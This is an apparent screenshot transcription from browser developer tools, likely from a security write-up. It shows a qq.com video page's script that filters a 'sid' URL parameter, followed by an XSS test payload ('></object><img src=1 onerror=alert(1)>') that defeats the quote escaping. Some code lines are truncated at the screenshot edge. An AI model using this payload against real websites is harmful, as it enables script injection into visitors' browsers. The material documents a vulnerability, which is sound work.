 Images
Scripts
ping_tcss_ied.js
server_time.js
qt.qq.com
Images
Scripts
ping_tcss_ied.js
play_video.htm 1
Web SQL
IndexedDB
Local Storage
30 var sid=getUrlPara("sid");
31 if(!sid || sid==""){
32 document.getElementById("dv_video").innerHTML='<div class="errmsg" styl
33 }else{
34 var flash_ver=GetSwfVer();
35 if(flash_ver == -1){
36 document.getElementById("dv_video").innerHTML='<div class="errmsg"
37 }else if(flash_ver.split('.')[0]<10){
38 document.getElementById("dv_video").innerHTML='<div class="errmsg"
39 }else{
40 sid=decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
41 if(!is_valid_sid(sid)){
42 document.getElementById("dv_video").innerHTML='<div class="errm
43 }else{
44
sid" 1 of 1 Cancel
> decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
"aaaaaa\\\\"></object><img src=1 onerror=alert(1)>"
2cto.com
红黑联盟